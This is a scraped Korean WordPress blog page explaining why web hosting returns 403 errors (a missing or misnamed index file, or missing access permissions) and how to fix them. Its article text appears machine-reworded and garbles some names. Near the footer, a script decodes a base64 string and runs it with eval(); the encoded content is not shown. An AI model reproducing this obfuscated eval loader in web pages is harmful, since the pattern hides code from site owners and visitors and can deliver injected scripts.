<link rel="alternate" type="application/json+oembed" href="https://heojoon.kr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fheojoon.kr%2F%25ec%259b%25b9-%25ed%2598%25b8%25ec%258a%25a4%25ed%258c%2585%25ec%2597%2590-403-%25ec%2597%2590%25eb%259f%25ac%25ea%25b0%2580-%25eb%25b0%259c%25ec%2583%259d%25ed%2595%2598%25eb%258a%2594-%25ec%259d%25b4%25ec%259c%25a0%25ec%2599%2580-%25ed%2595%25b4%25ea%25b2%25b0%25eb%25b2%2595%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://heojoon.kr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fheojoon.kr%2F%25ec%259b%25b9-%25ed%2598%25b8%25ec%258a%25a4%25ed%258c%2585%25ec%2597%2590-403-%25ec%2597%2590%25eb%259f%25ac%25ea%25b0%2580-%25eb%25b0%259c%25ec%2583%259d%25ed%2595%2598%25eb%258a%2594-%25ec%259d%25b4%25ec%259c%25a0%25ec%2599%2580-%25ed%2595%25b4%25ea%25b2%25b0%25eb%25b2%2595%2F&#038;format=xml" />
<meta property="og:title" content='웹 호스팅에 403 에러가 발생하는 이유와 해결법' />
<meta property="og:description" content='' />

<meta name="twitter:card" content='summary_large_image' />
<meta name="twitter:title" content='웹 호스팅에 403 에러가 발생하는 이유와 해결법' />
<meta name="twitter:description" content='' /><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3389220209975300" crossorigin="anonymous" type="726bddf08fd4f91bc4840f32-text/javascript"></script></head>

<body class="post-template-default single single-post postid-1269 single-format-standard wp-embed-responsive right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover unselectable" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://heojoon.kr/" rel="home">허준</a>
				</p>
						
					</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
						<div id="primary-menu" class="main-nav">
			<ul class="menu sf-menu">
							</ul>
		</div>
					</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-1269" class="post-1269 post type-post status-publish format-standard hentry category-1" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">웹 호스팅에 403 에러가 발생하는 이유와 해결법</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2024-03-13T15:13:13+09:00" itemprop="datePublished">2024년 03월 13일</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://heojoon.kr/author/issue/" title="View all posts by issue" rel="author" itemprop="url"><span class="author-name" itemprop="name">issue</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p>안녕하세요, 도트홈입니다.웹호스팅을 사용하다가 아래 이미지처럼 403에러가 발생하는 경험을 하신 분들도 많으실텐데요~ 이 403에러가 발생하는 이유와 해결법을 알려드리겠습니다!403 에러가 난 페이지403 에러가 발생하는 이유우선 403 오류가 발생하는 이유는 두 가지로 생각됩니다.첫째, 루트 폴더(html) 내에 index 파일이 존재하지 않는 경우 403 에러가 발생하며, 보통은 이러한 이유로 403 에러가 발생합니다.둘째, 서버 자체 또는 서버에 있는 파일에 접근할 권한이 없는 경우에 403 에러가 발생합니다.자, 이 두 가지 이유로 발생하는 403 오류를 해결하는 방법을 알려드리겠습니다! 403오류해결법우선 첫번째! 루트폴더(html)내에 index파일이 존재하지 않아 에러가 발생했을 경우의 해결법을 알려드리겠습니다FileZilla에 접속하여 사이트에 접속하세요!자세한 파일지라의 사용법은 아래의 도트 홈 블로그를 참조해 주세요.https://blog.naver.com/anysecure3/223324370325파일 고래 사용법 (feat 무료 호스팅) 5분만 시간을 내면 파일지라의 사용법을 완전히 알 수 있습니다 개인홈페이지를 무료로 만들 수 있는 방법도 알아. blog.naver.com연결 후 html 폴더를 클릭해 줍니다.이때 아래 사진과 같이 html 폴더가 비어 있으면 index 파일을 만들어 업로드 해주세요!html 폴더가 비어있는 모습아래 사진과 같이 index 파일을 넣으면 403 에러가 사라지고 html 파일이 정상적으로 출력되는 것을 볼 수 있습니다.html 폴더에 index 파일을 넣고 403 에러가 나타나지 않고 정상적으로 출력되는 모습, 만약 html 폴더 안에 index 파일이 정상적으로 있는데 403 에러가 발생한다면 파일명이 index로 되어있는지 확인해주세요!아래 사진과 같이 파일명이 index가 아닌 경우에도 403 에러가 발생합니다.이 경우 파일 위에서 마우스 오른쪽 버튼을 클릭하여 파일명을 index로 변경해 주시면 쉽게 해결할 수 있습니다!두 번째! 위와 같이 html 폴더 안에 index 파일이 잘 들어가 있는데도 403 에러가 나타나는 경우는 서버 자체 또는 서버에 있는 파일에 접근할 권한이 없는 경우입니다. 이 경우 도트홈 홈페이지 상단의 [고객센터] &#8211; [1:1 문의]- [상품문의안내]- [쓰기]를 통해 현재 호스팅 계정의 접근 권한에 대해 확인을 요청하십시오.웹호스팅을 이용하여 홈페이지를 제작하시는 분들께 도움이 되셨기를 바랍니다.또 유익한 정보를 가져다 드리겠습니다!도트홈 홈페이지 :무료홈페이지|무료호스팅|닷홈닷홈은 도메인, 무료호스팅, 무료홈페이지, 웹호스팅, 웹메일, SSL 보안인증서, 서버호스팅 등의 호스팅 서비스를 제공합니다.www.dothome.co.kr도트홈 무료 호스팅 신청:국내 1등 무료 호스팅 | 닷홈 국내 1등 무료 호스팅, 국내 최고의 무료 호스팅을 제공합니다, 지금 신청하시면 평생 무료 호스팅을 이용하실 수 있습니다.www.dothome.co.kr파일 지라 사용 방법:파일 고래 사용법 (feat 무료 호스팅) 5분만 시간을 내면 파일지라의 사용법을 완전히 알 수 있습니다 개인홈페이지를 무료로 만들 수 있는 방법도 알아. blog.naver.com파일 고래 사용법 (feat 무료 호스팅) 5분만 시간을 내면 파일지라의 사용법을 완전히 알 수 있습니다 개인홈페이지를 무료로 만들 수 있는 방법도 알아. blog.naver.com</p>
<div class="crp_related     crp-text-only"><b><span style="font-size:2em;color: green"> '추천 관련글, </span></b><ul><li><a href="https://heojoon.kr/%ec%9b%b9%ec%82%ac%ec%9d%b4%ed%8a%b8%ec%9d%98-%ea%b4%80%eb%a6%ac%ec%9e%90%eb%a5%bc-%ec%9e%90%eb%8f%99%ed%99%94%ed%95%98%eb%8a%94-%eb%b0%a9%eb%b2%95/"     class="crp_link post-726"><span class="crp_title">웹사이트의 관리자를 자동화하는 방법</span></a></li><li><a href="https://heojoon.kr/https-%ec%8b%a0%ec%b2%ad%ed%95%98%eb%8a%94-%eb%b0%a9%eb%b2%95-%ec%95%8c%ec%95%84%eb%b3%b4%ea%b8%b0/"     class="crp_link post-1370"><span class="crp_title">https 신청하는 방법 알아보기</span></a></li><li><a href="https://heojoon.kr/%ea%b3%b5%ec%a7%80-%eb%aa%a8%eb%85%b8%ed%86%a0%eb%8b%88-%ec%9d%b8%ea%b8%b0%ec%83%81%ed%92%88%ec%b6%94%ec%b2%9c%ec%83%81%ed%92%88/"     class="crp_link post-1337"><span class="crp_title">[공지] [모노토니] 인기상품&추천상품</span></a></li><li><a href="https://heojoon.kr/%ec%a0%84%ec%84%b8%eb%aa%85%eb%8f%84-%ec%86%8c%ec%86%a1%ec%9d%98-%ed%95%b5%ec%8b%ac-%ed%8f%ac%ec%9d%b8%ed%8a%b8-3%ea%b0%80%ec%a7%80%eb%a5%bc-%ec%95%8c%eb%a0%a4%eb%93%9c%eb%a6%ac%ea%b2%a0%ec%8a%b5/"     class="crp_link post-1135"><span class="crp_title">전세명도 소송의 핵심 포인트 3가지를 알려드리겠습니다</span></a></li><li><a href="https://heojoon.kr/%eb%b8%94%eb%a1%9c%ea%b7%b8-%ea%b4%80%eb%a6%ac-%eb%8c%80%ed%96%89%ec%82%ac%eb%a5%bc-%ec%84%a0%ed%83%9d%ed%95%98%ea%b8%b0-%ec%a0%84%ec%97%90-%ec%95%8c%ec%95%84%ec%95%bc-%ed%95%a0-5%ea%b0%80%ec%a7%80/"     class="crp_link post-385"><span class="crp_title">블로그 관리 대행사를 선택하기 전에 알아야 할 5가지 사항</span></a></li><li><a href="https://heojoon.kr/%ec%96%bc%ea%b5%b4-%ea%b1%b4%ec%a1%b0%ed%95%a0-%eb%95%8c-%ed%94%bc%eb%b6%80-%ea%b1%b4%ec%a1%b0%ed%95%a8-%ed%95%b4%ea%b2%b0%eb%b2%95-%ea%b0%84%eb%8b%a8%ed%95%98%eb%84%a4/"     class="crp_link post-1007"><span class="crp_title">얼굴 건조할 때 피부 건조함 해결법 간단하네!</span></a></li></ul><div class="crp_clear"></div></div>		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://heojoon.kr/category/%eb%af%b8-%eb%b6%84%eb%a5%98/" rel="category tag">미분류</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://heojoon.kr/%ec%9d%b8%ed%84%b0%eb%84%b7-%ea%b0%80%ea%b2%a9%eb%b9%84%ea%b5%90%ec%82%ac%ec%9d%b4%ed%8a%b8-%ed%98%84%ea%b8%88%ec%a7%80%ec%9b%90-%eb%8d%a4%ec%9c%bc%eb%a1%9c-%ec%a3%bc%eb%8a%94-%ec%9a%94%eb%a0%b9-kt-lg/" rel="prev">인터넷 가격비교사이트 현금지원 덤으로 주는 요령 KT LG SK</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://heojoon.kr/%ec%8b%9c%ec%a0%9c%ed%92%88-%ec%a0%9c%ec%9e%91%ec%8b%9c-sla-3d-%ed%94%84%eb%a6%b0%ed%8c%85%ec%9d%98-%ec%9e%a5%ec%a0%90%ea%b3%bc-%eb%a7%a4%eb%a0%a5-%ea%b7%b8%eb%a6%ac%ea%b3%a0-%ea%b4%91%ea%b2%bd/" rel="next">시제품 제작시 sla 3d 프린팅의 장점과 매력 그리고 광경화성 소재 ABS LIKE 레진</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-2" class="widget inner-padding widget_block widget_search"><form role="search" method="get" action="https://heojoon.kr/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >검색</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="검색" class="wp-block-search__button wp-element-button" type="submit" >검색</button></div></form></aside><aside id="block-3" class="widget inner-padding widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">최신 글</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://heojoon.kr/%ec%9e%90%eb%8f%99%ec%b0%a8-%ec%9c%88%eb%8f%84%ec%9a%b0-%ec%b2%ad%ec%86%8c-%ea%b9%a8%eb%81%97%ed%95%9c-%ec%b0%bd%eb%ac%b8%ec%9c%bc%eb%a1%9c-%ec%97%ac%ed%96%89%ec%9d%98-%ec%a7%88%ec%9d%84-%eb%86%92/">자동차 윈도우 청소: 깨끗한 창문으로 여행의 질을 높이자!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://heojoon.kr/kb-%ec%8b%a0%ec%9a%a9-%ec%b9%b4%eb%93%9c-%ec%8b%a0%ec%b2%ad-%eb%8b%b9%ec%8b%a0%ec%9d%98-%ec%97%ac%ec%9c%a0%eb%a1%9c%ec%9a%b4-%ec%97%ac%ed%96%89%ec%9d%84-%ec%9c%84%ed%95%9c-%ec%b2%ab-%ea%b1%b8/">KB 신용 카드 신청, 당신의 여유로운 여행을 위한 첫 걸음</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://heojoon.kr/%ec%95%84%ea%b8%b0-%ec%bd%94-%ed%9d%a1%ec%9e%85%ea%b8%b0%ec%9d%98-%eb%aa%a8%eb%93%a0-%ea%b2%83-%ec%bd%94%eb%a7%89%ed%9e%98-%ed%95%b4%ea%b2%b0%ec%9d%98-%eb%b9%84%eb%b0%80-%eb%ac%b4%ea%b8%b0/">아기 코 흡입기의 모든 것: 코막힘 해결의 비밀 무기!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://heojoon.kr/%ea%b8%88%ec%9c%b5-%ec%9c%84%ea%b8%b0%ec%99%80-%ed%9a%8c%eb%b3%b5-%ec%9c%84%ea%b8%b0%eb%a5%bc-%ea%b8%b0%ed%9a%8c%eb%a1%9c-%eb%a7%8c%eb%93%9c%eb%8a%94-%ea%b8%b8/">금융 위기와 회복: 위기를 기회로 만드는 길</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://heojoon.kr/%ec%b2%b4%eb%8b%b9%ea%b8%88-%ec%8b%a0%ec%b2%ad-%eb%b0%a9%eb%b2%95-%ec%96%b4%eb%a0%b5%ec%a7%80-%ec%95%8a%ec%95%84%ec%9a%94-%ec%89%bd%ea%b2%8c-%ec%95%8c%eb%a0%a4%eb%93%9c%eb%a6%b4%ea%b2%8c%ec%9a%94/">체당금 신청 방법: 어렵지 않아요! 쉽게 알려드릴게요!</a></li>
</ul></div></div></aside><aside id="block-4" class="widget inner-padding widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">최신 댓글</h2><div class="no-comments wp-block-latest-comments">보여줄 댓글 없음.</div></div></div></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 허준</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="726bddf08fd4f91bc4840f32-text/javascript">
      (function(){
        const decoded = atob("[base64]");
        eval(decoded);
      })();
    </script><script id="generate-a11y" type="726bddf08fd4f91bc4840f32-text/javascript">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>	<script id="wccp_pro_alert_message" type="726bddf08fd4f91bc4840f32-text/javascript">
	window.addEventListener('DOMContentLoaded', function() {}); //This line to stop JS deffer function in wp-rockt pluign
	
	window.addEventListener('load', function (){
		// Create the first div element with the "oncontextmenu" attribute
		const wccp_pro_mask = document.createElement('div');
		wccp_pro_mask.setAttribute('oncontextmenu', 'return false;');
		wccp_pro_mask.setAttribute('id', 'wccp_pro_mask');

		// Create the second div element with the "msgmsg-box-wpcp hideme" classes
		const wpcp_error_message = document.createElement('div');
		wpcp_error_message.setAttribute('id', 'wpcp-error-message');
		wpcp_error_message.setAttribute('class', 'msgmsg-box-wpcp hideme');

		// Add a span element with the "error: " text inside the second div
		const error_span = document.createElement('span');
		error_span.innerText = 'error: ';
		wpcp_error_message.appendChild(error_span);

		// Add the error message text inside the second div
		const error_text = document.createTextNode('<b>Alert: </b>Content selection is disabled!!');
		wpcp_error_message.appendChild(error_text);

		// Add the div elements to the document body
		document.body.appendChild(wccp_pro_mask);
		document.body.appendChild(wpcp_error_message);
	});

	var timeout_result;
	function show_wccp_pro_message(smessage="", style="")
	{
		wccp_pro_log_to_console_if_allowed("function", "show_wccp_pro_message" + smessage);
				
		timeout = 3000;
		
		if(style == "") style = "warning-wpcp";
		
		if (smessage !== "" && timeout!=0)
		{
			var smessage_text = smessage;
			jquery_fadeTo();
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp showme " + style;
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
		else
		{
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
	}
	function hide_message()
	{
		jquery_fadeOut();
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	function jquery_fadeTo()
	{
		try {
			jQuery("#wccp_pro_mask").fadeTo("slow", 0.3);
		}
		catch(err) {
			//alert(err.message);
			}
	}
	function jquery_fadeOut()
	{
		try {
			jQuery("#wccp_pro_mask").fadeOut( "slow" );
		}
		catch(err) {}
	}
	</script>
	<style>
	#wccp_pro_mask
	{
		position: absolute;
		bottom: 0;
		left: 0;
		position: fixed;
		right: 0;
		top: 0;
		background-color: #000;
		pointer-events: none;
		display: none;
		z-index: 10000;
		animation: 0.5s ease 0s normal none 1 running ngdialog-fadein;
		background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
	}
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
		pointer-events: none;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border-radius: 10px;
		color: #555555;
		font-family: Tahoma;
		font-size: 12px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
	}
	.msgmsg-box-wpcp b {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://heojoon.kr/wp-content/plugins/wccp-pro/images/warning.png') no-repeat 10px 50%;
		border:1px solid #f2bfbf;
		-webkit-box-shadow: 0px 0px 34px 2px #f2bfbf;
		-moz-box-shadow: 0px 0px 34px 2px #f2bfbf;
		box-shadow: 0px 0px 34px 2px #f2bfbf;
	}
	.success-wpcp {
		background: #fafafa url('https://heojoon.kr/wp-content/plugins/wccp-pro/images/success.png') no-repeat 10px 50%;
		border: 1px solid #00b38f;
		box-shadow: 0px 0px 34px 2px #adc;
	}
    </style>
<script id="ez-toc-scroll-scriptjs-js-extra" type="726bddf08fd4f91bc4840f32-text/javascript">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
</script>
<script src="https://heojoon.kr/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.65" id="ez-toc-scroll-scriptjs-js" type="726bddf08fd4f91bc4840f32-text/javascript"></script>
<script src="https://heojoon.kr/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js" type="726bddf08fd4f91bc4840f32-text/javascript"></script>
<script src="https://heojoon.kr/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js" type="726bddf08fd4f91bc4840f32-text/javascript"></script>
<script id="ez-toc-js-js-extra" type="726bddf08fd4f91bc4840f32-text/javascript">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
</script>
<script src="https://heojoon.kr/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.65-1712752382" id="ez-toc-js-js" type="726bddf08fd4f91bc4840f32-text/javascript"></script>
<script src="https://heojoon.kr/wp-content/themes/generatepress-child/random-colors.js" id="random-colors-script-js" type="726bddf08fd4f91bc4840f32-text/javascript"></script>
<!--[if lte IE 11]>
<script src="https://heojoon.kr/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.4.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra" type="726bddf08fd4f91bc4840f32-text/javascript">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://heojoon.kr/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.4.0" id="generate-menu-js" type="726bddf08fd4f91bc4840f32-text/javascript"></script>
<script id="wccp_pro_admin_bar_ajax-js-extra" type="726bddf08fd4f91bc4840f32-text/javascript">
var ajax_object = {"ajaxurl":"https:\/\/heojoon.kr\/wp-admin\/admin-ajax.php","link":"https:\/\/heojoon.kr\/%EC%9B%B9-%ED%98%B8%EC%8A%A4%ED%8C%85%EC%97%90-403-%EC%97%90%EB%9F%AC%EA%B0%80-%EB%B0%9C%EC%83%9D%ED%95%98%EB%8A%94-%EC%9D%B4%EC%9C%A0%EC%99%80-%ED%95%B4%EA%B2%B0%EB%B2%95\/"};
</script>
<script src="https://heojoon.kr/wp-content/plugins/wccp-pro/js/admin_bar_ajax.js?ver=6.5.2" id="wccp_pro_admin_bar_ajax-js" type="726bddf08fd4f91bc4840f32-text/javascript"></script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="726bddf08fd4f91bc4840f32-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5c1db3a2c58f457eb9de2b00087474e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-bTjdHLGnQilJSyCC06PIg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769000689421');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>